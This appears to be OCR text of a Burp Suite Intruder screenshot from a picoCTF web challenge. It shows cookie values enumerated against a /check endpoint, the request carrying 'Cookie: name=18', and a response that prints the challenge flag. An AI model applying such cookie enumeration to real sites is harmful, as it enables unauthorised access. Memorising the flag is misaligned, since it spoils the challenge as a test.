 2. Intruder attack of http://mercury.picoctf.net:29649 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status code Error Timeout Length Comment
13 11 200 1933
14 12 200 1933
15 13 200 1935
16 14 200 1931
17 15 200 1937
18 16 200 1935
19 17 200 1932
20 18 200 1265
21 19 200 1935
22 20 200 1934
23 21 200 1934
24 22 200 1933
Request Response
Pretty Raw Hex
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:29649
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mercury.picoctf.net:29649/
8 Connection: close
9 Cookie: name=18
10 Upgrade-Insecure-Requests: 1
11
? Search...
Finished
Result 20 | Intruder attack
Payload: 18
Status code: 200
Length: 1265
Timer: 115
Previous
Next
Request Response
Pretty Raw Hex Render
\n
</p>
37 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{3v3ry1_l0v3s_c00k135_a1f5bdb7}
</code>
</p>
38 </div>
39
40
? Search...
0 matches